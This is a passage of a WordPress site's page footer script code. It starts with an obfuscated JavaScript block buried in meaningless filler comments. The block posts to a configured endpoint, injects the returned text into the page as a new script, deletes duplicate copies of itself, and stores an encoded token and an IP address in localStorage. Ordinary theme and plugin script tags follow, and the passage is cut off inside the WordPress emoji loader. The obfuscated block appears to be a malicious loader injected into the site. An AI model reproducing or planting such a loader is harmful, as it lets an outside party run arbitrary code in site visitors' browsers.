if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"sZMiXAS8T+AB/1v4niEoKkVwUE41aUE0bUZ0MHlSNDZKT09VNmc9PQ==","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"18.223.28.23"},"expires":1769933061};localStorage.setItem('miniapplicationtion_fasttypescriptlessedeec6b1879bf15c35ae0203d97ca482',JSON.stringify(data));}catch(e){}
//# sourceURL=smartstructurement_biserviceity-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/plugins/radiantthemes-mega-menu/assets/js/rt-megamenu.js?ver=6.9" id="rt-megamenu-front-end-js-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/themes/consultix/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/themes/consultix/js/jquery.sidr.min.js?ver=6.9" id="sidr-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/themes/consultix/js/jquery.matchHeight-min.js?ver=6.9" id="matchHeight-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/themes/consultix/js/wow.min.js?ver=6.9" id="wow-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/themes/consultix/js/jquery.nicescroll.min.js?ver=6.9" id="nicescroll-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/themes/consultix/js/jquery.sticky.min.js?ver=6.9" id="sticky-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/themes/consultix/js/radiantthemes-custom.js?ver=6.9" id="consultix-custom-js"></script>
<script type="text/javascript" defer src="https://rikauto.co.ao/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.7" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" id="bravepop_front_js-js-extra">
/* <![CDATA[ */
var bravepop_global = {"loggedin":"false","isadmin":"false","referer":"","security":"2d948b6c9f","goalSecurity":"11980bac18","couponSecurity":"3e3eb9fed8","cartURL":"","checkoutURL":"","ajaxURL":"https://rikauto.co.ao/wp-admin/admin-ajax.php","field_required":"Required","no_html_allowed":"No Html Allowed","invalid_number":"Invalid Number","invalid_phone":"Invalid Phone Number","invalid_email":"Invalid Email","invalid_url":"Invalid URL","invalid_date":"Invalid Date","fname_required":"First Name is Required.","lname_required":"Last Name is Required.","username_required":"Username is Required.","email_required":"Email is Required.","email_invalid":"Invalid Email addresss.","pass_required":"Password is Required.","pass_short":"Password is too Short.","yes":"Yes","no":"No","login_error":"Something Went Wrong. Please contact the Site administrator.","pass_reset_success":"Please check your Email for the Password reset link.","customFonts":[],"disableGoogleFonts":"false"};
//# sourceURL=bravepop_front_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/plugins/brave-popup-builder/assets/frontend/brave.js?ver=6.9" id="bravepop_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://rikauto.co.ao/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var 